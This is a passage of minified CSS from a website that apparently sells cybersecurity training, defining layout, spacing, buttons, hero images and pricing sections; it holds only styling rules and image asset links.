-content:center;align-items:center;margin-bottom:3.5rem;display:flex}.career-path_upskill-content{padding-top:4rem;padding-bottom:4rem}.cards-component_flex{grid-column-gap:16px;grid-row-gap:16px;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;display:flex}.card-component_item-2{border:1px solid #ffffff1a;border-radius:.25rem;flex:none;width:100%;max-width:none;height:100%;transition:border-radius .5s;position:relative;overflow:hidden}.card-component_item-2:hover{border-radius:1.5rem}.card-component_item-2.no-crop{cursor:pointer;max-width:20rem;min-height:0}.career-path_list-five{width:100%;max-width:48.875rem;margin-left:auto;margin-right:auto}.career-path_hero-content{padding-top:15.5rem;padding-bottom:8rem;position:relative}.career-path_hero-content.no-bottom{padding-bottom:0}.career-path_hero-content.less_bot_margin{padding-top:15rem;padding-bottom:6rem}.career-path_hero-content.cyber_monday-padding.banner_test{padding-top:14rem}.career-path_hero-content.teams_with-banner{padding-top:17.1rem}.career-path_hero-content.catalog_with-banner,.career-path_hero-content.live_with-banner{padding-top:16.2rem}.career-path_hero-content.courses_with-banner{padding-top:15.9rem}.career-path_hero-content.virtual_with-banner{padding-top:15.1rem}.career-path_hero-content.career_with-banner{padding-top:14.3rem}.career-path_hero-content.mitre_padding{padding-top:264px;padding-bottom:304px}.career-path_hero-content.with_banner-holidays-hero,.career-path_hero-content.with-top-banner{padding-top:14rem}.career-path_hero-image{width:37.0139vw;max-width:534px;height:29.4444vw;max-height:492px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.career-path_hero-content-1{padding-top:6.5625rem;padding-bottom:6.5625rem;position:relative}.career-path_hero-content-1.no-bottom{padding-bottom:0}.career-path_hero-content-1.less_bot_margin{padding-top:15rem;padding-bottom:6rem}.career-path_hero-content-1.cyber_monday-padding.banner_test{padding-top:14rem}.career-path_hero-content-1.teams_with-banner{padding-top:17.1rem}.career-path_hero-content-1.catalog_with-banner,.career-path_hero-content-1.live_with-banner{padding-top:16.2rem}.career-path_hero-content-1.courses_with-banner{padding-top:15.9rem}.career-path_hero-content-1.virtual_with-banner{padding-top:15.1rem}.career-path_hero-content-1.career_with-banner{padding-top:14.3rem}.career-path_hero-content-1.mitre_padding{padding-top:264px;padding-bottom:304px}.career-path_hero-content-1.with_banner-holidays-hero,.career-path_hero-content-1.with-top-banner{padding-top:14rem}.career-path_hero-decor-1{width:14.8208%;position:absolute;top:3%;left:0;transform:rotate(63deg)}.career-path_hero-decor-2{z-index:2;width:28.9902%;height:29.8781%;position:absolute;bottom:-9.79021%;right:-9.60912%}.career-path_hero-blur{filter:blur(80px);background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/66967edcf2281fe43e60baec_Group%20128%20\(1\).webp);background-position:50%;background-size:cover;border-radius:22px;width:70.684%;height:44.3089%;position:absolute;top:34.1463%;left:9.12052%;transform:rotate(12deg)}.career-path_hero-line-bg{pointer-events:none;width:92.5862%;position:absolute;top:19px;right:-19.1379%}.section_career-path-hero{padding-top:0;position:relative;overflow:visible}.section_career-path-hero.hidden_live-header-main{display:none}.career-path_hero-image--1{z-index:3;border-radius:10px;width:100%;position:relative;transform:translate(0)skewY(8deg)}.career-path_hero-image--2{z-index:2;perspective:2000px;transform-style:preserve-3d;border-radius:10px;width:100%;position:absolute;top:0;left:0;transform:perspective(2000px)translate3d(41px,-40px,20px)skewY(8deg)}.career-path_hero-image--3{z-index:1;perspective:2000px;transform-style:preserve-3d;border-radius:10px;width:100%;max-width:none;position:absolute;top:0;left:0;transform:perspective(2000px)translate3d(70px,-73px,20px)skewY(7deg)}.div-block-108-2{width:80%;position:absolute;top:50%;left:2%;transform:translateY(-30%)rotate(0)}.skill-path_hero-decor-2{z-index:0;width:28.9902%;height:29.8781%;position:absolute;bottom:7.20979%;left:-10%}.skill-path_hero-decor-1{z-index:1;width:14.8208%;position:absolute;top:8%;right:0;transform:rotate(63deg)}.old-home{display:none}.catalog-hero_image{width:100%;max-width:43rem;position:absolute;top:50%;right:-8rem;transform:translateY(-50%)}.catalog-hero_image-wrapper{width:47.7778vw;max-width:43rem;height:30.625vw;max-height:25.6875rem;position:relative}.catalog-hero_image-1{z-index:5;width:46.657%;position:absolute;top:22.449%;left:24.7093%}.catalog-hero_image-2{z-index:2;width:21.5116%;position:absolute;top:4.08163%;left:3.19767%}.catalog-hero_image-3{z-index:3;opacity:.7;filter:blur(5px);width:21.5116%;position:absolute;top:0%;left:33.5756%}.catalog-hero_image-4{z-index:1;filter:blur(5px);width:14.8256%;position:absolute;top:17.4603%;left:54.5058%}.catalog-hero_image-5{z-index:1;opacity:.7;filter:blur(13px);width:22.3054%;position:absolute;top:58.5034%;left:0%}.catalog-hero_image-6{z-index:2;width:22.3054%;position:absolute;bottom:0%;left:17.8%}.catalog-hero_image-7{z-index:2;opacity:.4;filter:blur(5px);width:14.6707%;position:absolute;bottom:22.4%;left:54.3413%}.catalog-hero_image-8{z-index:2;filter:blur();width:21.8023%;position:absolute;bottom:30.83%;right:0%}.catalog-hero_image-blur{z-index:0;filter:blur(178px);background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6687f6114a0228857c79c8c5_Frame%2096002-min.webp);background-position:50%;background-size:cover;border-radius:124px;width:35.3198%;height:48.7528%;position:absolute;top:28.1%;left:28.2934%;transform:rotate(-168deg)}.catalog-hero_image-6-copy{z-index:2;width:22.3054%;position:absolute;bottom:0%;left:17.8%}.section_insider-hero{padding-top:4rem;padding-bottom:4.75rem}.insider-hero_content{grid-column-gap:3.25rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(27.5rem,1fr));grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;display:flex;position:relative}.insider-hero_content.is-empty-right{grid-template-columns:1.5fr 1fr}.insider-hero_content.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.insider-hero_content.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.insider-hero_content.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.insider-hero_description{width:100%;max-width:28.25rem}.insider-hero_left{z-index:1;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:35.5rem;display:flex;position:relative}.insider-hero_image{width:60.6897%;max-width:44rem;position:absolute;top:-4.0625rem;right:-4.8125rem}.insider-hero_title{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}.insider-hero_title.no_margin{margin-top:0;margin-bottom:32px}.section_insider-why{background-image:linear-gradient(#13171c,#13171c00 70%)}.insider-why_content{flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.insider-why-cybrary_title{text-align:center;justify-content:center;align-items:flex-start;display:flex}.div-block-111-2{min-height:390px}.div-block-112-2{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6687f6114a0228857c79c8c5_Frame%2096002-min.webp);background-position:50%;background-size:cover;border-radius:28px;width:78px;height:78px}.insider-tools_content{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.insider-tools_title{text-align:center;margin-bottom:0}.insider-tools_header{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-flow:column;width:100%;max-width:38rem;margin-left:auto;margin-right:auto;display:flex}.insider-job_content{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.tools-item_icon{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6687f6114a0228857c79c8c5_Frame%2096002-min.webp);background-position:50%;background-size:cover;border-radius:1.75rem;width:4.875rem;height:4.875rem}.insider-pro_skills-content{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.insider-pro_skills-button{margin-top:3.5rem;margin-left:auto;margin-right:auto}.free-account-include_image{width:50%;max-width:36rem}.free-account-include_content{justify-content:space-between;align-items:center;padding-top:4rem;padding-bottom:4rem;display:flex}.free-account-include_right{flex-flow:column;justify-content:space-between;align-items:flex-start;width:100%;max-width:29.5rem;padding-top:4rem;padding-bottom:4rem;display:flex}.section_free-account-include{background-color:#0c0c0c}.free-trusted_content{width:100%;max-width:60.5rem;margin-left:auto;margin-right:auto;padding-top:3.5rem;padding-bottom:3.5rem}.free-trusted_heading{text-align:center;width:100%;max-width:50.4375rem;margin-bottom:3.5rem;margin-left:auto;margin-right:auto}.free-trusted_logos-2{grid-column-gap:2rem;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:auto auto auto auto;grid-auto-columns:1fr;justify-content:center;place-items:center;margin-top:2.5rem;display:flex}.free-cybrary-hero_decor{pointer-events:none;width:100%;max-width:68.5rem;position:absolute;top:-4.5rem;right:-15rem}.div-block-108-2{position:relative}.label-is-all-new{color:var(--white);text-align:center;text-transform:uppercase;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.label-is-all-new.is-white{background-color:var(--white);color:#000;background-image:none}.label-is-all-new.is-big{letter-spacing:.06em;font-size:1rem}.label-is-all-new.first_m{display:none}.label-is-all-new.smaller{float:right}.label-is-all-new.smaller.margin{margin-left:.25rem}.label-is-all-new.individuals{border-radius:0;margin-bottom:1rem;font-size:11px;position:absolute;inset:0% 0% auto}.label-is-all-new.updated{background-image:none;background-repeat:repeat;background-size:auto;padding:0}.label-is-all-new.updated.margin{margin-left:.25rem}.div-block-52-copy{grid-column-gap:20px;grid-row-gap:20px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:26px;display:grid}.pricing_question-right-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.pricing_question-right-item{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:flex-start;align-items:flex-start;max-width:500px;font-family:Figtree,sans-serif;font-size:1.125rem;font-weight:500;line-height:1.2;display:flex}.pricing_question-right-item.bottom{margin-bottom:1.5rem}.pricing_question-right-content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.teams-perks_header{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.teams-perks_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;padding-top:3rem;padding-bottom:3rem;display:flex}.section_team-hero{overflow:hidden}.teams-hero_subtext{width:100%;max-width:28.25rem}.dx-heading-style-h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}.dx-heading-style-h1.no_margin{margin-top:0;margin-bottom:32px}.teams-hero_left{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;max-width:30rem;display:flex}.teams-hero_content{z-index:2;grid-column-gap:3.25rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(27.5rem,1fr));grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;display:flex;position:relative}.teams-hero_content.is-empty-right{grid-template-columns:1.5fr 1fr}.teams-hero_content.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.teams-hero_content.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.teams-hero_content.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.teams-hero_bg{pointer-events:none;position:absolute;top:-2.8125rem;right:-17.3125rem}.teams-hero_image{z-index:2;width:51.2931%;max-width:37.1875rem;position:absolute;top:-1.6875rem;right:-55px}.teams-hero_image.full-image{inset:0% 0% auto auto}.section_teams-leading{background-image:linear-gradient(#13171c,#13171c00)}.teams-leading_title{text-align:center}.teams-awards-images_wrapper{max-width:46.875rem}.teams-leading_content{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-items:center;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.teams-awards-images{width:100%}.teams-infographics_content{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.teams-infographics_header{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-flow:column;width:100%;max-width:510px;margin-left:auto;margin-right:auto;display:flex}.teams-infographics_header.wide{max-width:800px}.teams-upskill_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.teams-upskill_header{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:minmax(50%,1fr) 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:start stretch;display:grid}.teams-upskill_description{width:100%;max-width:33.625rem}.teams-perks_content-2{flex-flow:column;justify-content:flex-start;align-items:center;padding-top:3.5rem;padding-bottom:3.5rem;display:flex}.teams-perks_header-2{flex-flow:column;justify-content:space-between;align-items:center;display:flex}.teams-empower_card-list{grid-template-columns:1fr 1fr 1fr}.cybrary-free-hero{position:relative}.announcement-release_item-image-1{width:298px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.logo-marquee_shadow--1,.logo-marquee_shadow-copy{background-image:linear-gradient(90deg,#101215,#0000 14% 90%,#101215 101%);width:100%;height:100%;position:absolute;inset:0%}.button-3{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-3:hover,.button-3:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.button-3.is-secondary{background-color:#0000}.button-3.is-secondary.no-padding{padding-left:0;padding-right:0}.button-3.is-secondary.no-padding.adjustment{border-style:solid;border-color:var(--white);object-fit:fill}.button-3.is-secondary.no-padding.adjustment.learn-show-all-button{padding-left:1rem;padding-right:1rem}.button-3.is-secondary.no-padding.adjustment.practice-show-all-button,.button-3.is-secondary.no-padding.adjustment.prove-show-all-button{margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.text-color-white-2{color:#fff;margin-bottom:0}.button-4{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-4:hover,.button-4:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.text-color-light-grey-3{color:#999caa}.teams-perks_header-3{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-4.margin-medium{flex-direction:column;display:flex}.teams-perks_content-3{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;padding-top:3rem;padding-bottom:3rem;display:flex}.text-block-14{font-size:40px;font-weight:700;line-height:48.41px}.div-block-114{grid-column-gap:29.75px;grid-row-gap:29.75px;flex-direction:row;justify-content:space-between;display:flex}.div-block-114.dx-hide{display:none}.div-block-115{max-width:160px}.div-block-117{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;max-width:410px;display:flex}.compare-part-holder{grid-column-gap:26px;grid-row-gap:26px;flex-direction:column;margin-top:40px;display:flex}.image-25{width:32px}.pricing-compare-table{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;margin-left:15px;display:block}.pricing-hero_tablet-divider-bottom{flex-direction:column;flex:1;justify-content:space-between;margin-top:0;display:flex}.pricing-hero_tablet-divider-bottom.is-left{flex:0 auto}.pricing-button-holder{height:80px}.div-block-120{padding-top:10%;padding-bottom:10%}.div-block-121{max-width:56.25rem;margin-left:auto;margin-right:auto}.button-5{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#000;border:1px #000;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem 1.5rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-5:hover,.button-5:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.button-5.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.button-5.is-alternate:hover{border-color:#fff}.button-5.is-alternate.is-no-outline{border-style:none}.button-5.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.button-5.is-secondary{background-color:#0000}.button-5.is-secondary.no-padding{padding-left:0;padding-right:0}.button-5.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button-5.is-secondary.is-icon.align-left:hover{color:#d80c71}.button-5.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button-5.is-secondary.is-icon.align-right:hover{color:#d80c71}.button-5.is-link{grid-column-gap:.5rem;background-color:#0000;border-style:none;align-items:center;padding:.25rem 0;line-height:1;text-decoration:none;transition:color .25s,box-shadow .2s;display:flex}.button-5.is-link:hover{color:#fff}.button-5.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:none;align-items:center;transition:flex .4s,box-shadow .2s;overflow:visible}.button-5.is-link.is-icon:hover{box-shadow:none}.button-5.blue-gradint-button{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/69366ab8183bdeb4d1d5c72d_blue-gradint-button.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.cards_card-large-horizontal-2{grid-column-gap:0rem;grid-row-gap:0rem;background-color:#13171c;border:1px solid #000;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.padding-global-2{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:5%;padding-right:5%;display:block}.margin-top-5{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-5.margin-medium{flex-direction:column;display:flex}.nav_link-2{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-2.w--current{color:#fff}.margin-top-6{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-6.margin-medium{flex-direction:column;display:flex}.container-xlarge{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:auto auto;grid-auto-columns:1fr;width:100%;max-width:90rem;margin-left:auto;margin-right:auto}.container-xlarge.spanish_landing-page-container{max-width:81rem}.image-26{width:32px}.div-block-122{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;display:flex}.div-block-123{grid-column-gap:26px;grid-row-gap:26px;flex-direction:column;margin-top:40px;display:flex}.padding-global-3{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:8.75rem;padding-right:8.75rem;display:block}.pricing_new-features-grid-2{grid-column-gap:62px;grid-row-gap:62px;grid-template-rows:auto;grid-template-columns:343px 1.05fr 1.05fr .9fr}.question_grid-2{grid-column-gap:56px;grid-row-gap:56px;grid-template-rows:auto;max-width:1120px}.text-color-white-3{color:#fff;margin-bottom:0}.padding-global-4{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:8.75rem;padding-right:8.75rem;display:block}.collection-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-items:center;display:grid}.pricing-hero_plan-v2{background-color:#13171c;border:1px solid #ffffff0f;border-radius:.75rem;padding:2rem;position:relative;overflow:hidden}.pricing-hero_plan-v2.is-header{background-color:#0000;border-style:none;border-radius:0;flex:1;padding:0}.div-block-124{height:84px}.padding-global-5{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:8.75rem;padding-right:8.75rem;display:block}.margin-top-7{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-7.margin-medium{flex-direction:column;display:flex}.highlight-border{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/66967edcf2281fe43e60baec_Group%20128%20\(1\).webp);background-position:0 0;background-size:100% 100%;border-radius:.825rem;padding:2px}.div-block-125{grid-column-gap:4px;grid-row-gap:4px;border:1px solid #fff;border-radius:32px;justify-content:flex-start;align-items:center;padding:.5rem;display:flex}.div-block-126{float:right}.div-block-126.enterprise{padding-left:4px}.chat-icon{width:36px;padding-bottom:5px;display:inline-block}.module-arrow-2{margin-left:auto;transition:transform .35s;display:inline-block}.text-block-15{cursor:auto;transition:opacity .2s}.feature-arrow{outline-offset:0px;outline:3px #fff}.spacer-1rem{height:1rem}.spacer-2rem{height:2rem}._65{text-align:center;max-width:65%;margin-left:auto;margin-right:auto}.div-block-127{border:1px solid var(--off-black);background-color:var(--white);border-radius:20px;padding:40px}.text-span-6{color:var(--black)}.card-component-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.div-3column-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.div-column-flex{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.div-block-128{max-width:40%;margin-left:auto;margin-right:auto}.margin-top-8{margin:1rem 0 0}.margin-top-8.margin-medium{flex-direction:column;display:flex}.text-color-light-grey-4{color:#999caa}.text-color-light-grey-4.line-height-flat{line-height:1}.margin-top-9{margin:1rem 0 0}.margin-top-9.margin-medium{flex-direction:column;display:flex}.padding-top02{margin-top:auto;padding-top:4rem;padding-bottom:4rem}.padding-top02.padding{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.main{margin-top:0}.text-color-light-grey-5{color:#999caa}.tldr-div{border:2px solid var(--unnamed-black);background-color:var(--off-black);border-radius:20px;margin-bottom:1rem;padding:20px;font-weight:300}.tldr-content p{color:var(--white);margin-top:10px;font-family:Figtree,sans-serif;font-size:1.15rem;font-weight:400}.tldr-content li{color:var(--white);margin-bottom:.75rem;font-family:Figtree,sans-serif;font-size:.9rem;font-weight:400}.list-item-2{font-family:Figtree,sans-serif}.paragraph-4{max-width:48rem}.div-block-129{max-width:72.5rem}.modal_form_tos-alert{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:auto}.italic-text{font-style:italic}.is_center{text-align:center}.demo_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(0,1fr));grid-auto-columns:1fr;justify-content:center;align-items:start;display:grid}.list-2{color:var(--silver);list-style-type:decimal}.bold-text-2{color:#fff;margin-bottom:.5rem;font-weight:300;display:block}.demo_business_feature_item{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:flex-start;font-family:Figtree,sans-serif;font-size:1.125rem;font-weight:500;line-height:1.2;display:flex}.demo_business_feature_list{grid-column-gap:.5rem;grid-row-gap:.5rem;color:#bfc2d1;flex-flow:column;display:flex}.text-block-17{font-family:Inter,sans-serif;font-weight:400}.demo_business_feature_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;align-items:flex-start;display:flex}.list-item-3{list-style-type:square}.list-3{overflow:visible}.heading-5{color:#bfc2d1;font-weight:300}.bold-text-3{color:#fff;font-weight:300}.demo_from_right_wrap{background-color:#fff;border-radius:1.5rem;width:100%;min-width:0;margin-bottom:0}.text-block-18{color:#000}.demo-fortune_logos{justify-content:center;align-items:flex-start;display:flex}.demo-fortune_logo_img_wrapper{grid-column-gap:3rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;min-width:0;height:auto;margin-top:0;line-height:1;display:flex;overflow:clip}.image-27{width:100%;min-height:1.5rem;max-height:3rem;display:inline-block}.checkpoint-wrapper{justify-content:center;align-items:flex-start;margin-top:1rem;display:flex}.image-28{align-self:center;margin-left:-.8rem}.div-block-130{height:6rem}.demo-fortune_logo_img{object-fit:fill;width:auto;min-width:auto;max-width:none;display:block;overflow:clip}.margin-top-10{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-10.margin-medium{flex-direction:column;display:flex}.text-block-19{font-family:Inter,sans-serif;font-weight:500}.text-block-20,.text-block-21{font-family:Inter,sans-serif;font-weight:400}.div-block-132{margin-bottom:80px}.code-embed{margin-bottom:0}.demo_card-large-horizontal-image-wrapper{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding-top:0%;display:flex;position:relative}.demo_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:50%;position:relative}.demo_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;background-color:#13171c;border:1px solid #000;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;align-items:center;display:grid;position:static}.demo_card-large-horizontal-content{flex-direction:column;justify-content:center;padding:2rem 2.5rem;display:flex}.demo_card-large-horizontal-content-top.spanish_secure-heading-wrapper{max-width:489px}.demo-fortune_logos_wrapper{grid-column-gap:6rem;grid-row-gap:2rem;text-align:left;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;height:auto;margin-top:2.5rem;display:flex;overflow:clip}.demo_empower_heading{margin-top:3rem;margin-bottom:1rem}.demo_heading_discover{color:#bfc2d1;margin-top:4rem;margin-bottom:2rem;font-weight:300}.div-block-133{margin-bottom:1.25rem}.career_path-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;background-color:#13171c;border:1px solid #000;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.div-block-134{background-color:#13171c;border-radius:1.5rem;flex-flow:wrap;display:flex}.div-block-135{flex-flow:row;display:flex}.text-span-7{color:#e2047a}.div-block-136{display:flex}.div-block-137{justify-content:center;display:flex}.career-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border:1px solid #9a7874;border-radius:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:3rem;margin-bottom:3rem;padding:1rem;display:grid;position:static}.career-path_sub-content.is-assessment{margin-bottom:3rem}.career-path_sub-content-item{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;border-right:1px solid #ffffff0f;flex-flow:column;justify-content:center;align-items:center;padding-right:1.5rem;display:flex}.career-path_sub-content-item.is-second{padding-left:1.5rem}.career-path_sub-content-item.is-last{border-right-style:none;padding-left:1.5rem}.career-path_content{margin-bottom:0}.career-path_sub-content-item{text-align:left;border-right-style:none;flex-flow:row;justify-content:flex-start;align-items:center;padding-right:0;display:flex}.blog-post4_content-copy{margin-bottom:4rem}.section_main_content{margin-top:1rem}.career_details_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;justify-content:space-between;align-items:start;width:100%;margin-bottom:0;padding:0;display:grid;position:relative}.career_details_component.is-empty-right{grid-template-columns:1.5fr 1fr}.career_details_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.career_details_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.career_details_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.career_details_content{width:auto;max-width:none}.career_details_content.left-aligned-mobile{max-width:32rem}.career_details_content.is-hero-left-max-width{max-width:37.5rem}.career_details_content.is-hero-left-max-width.is-resources{max-width:40rem}.career_main_component{grid-column-gap:2rem;grid-row-gap:2.5rem;grid-template:".Area"/1fr .5fr;grid-auto-columns:1fr;justify-content:stretch;align-items:start;width:100%;margin-bottom:80px;display:grid;position:relative}.career_main_component.is-empty-right{grid-template-columns:1.5fr 1fr}.career_main_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.career_main_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.career_main_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center 